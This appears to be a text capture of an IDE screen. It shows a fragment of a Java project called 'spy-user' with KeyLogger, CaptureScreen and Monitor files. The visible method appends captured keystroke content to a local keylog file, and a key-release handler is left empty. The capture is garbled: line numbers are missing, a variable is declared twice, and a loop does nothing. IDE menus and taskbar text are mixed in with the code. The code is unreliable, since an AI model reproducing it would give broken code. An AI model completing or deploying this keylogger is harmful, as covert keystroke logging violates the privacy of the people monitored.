 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
438.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
62 {
63
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
63:14
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:24
01-05-2023
3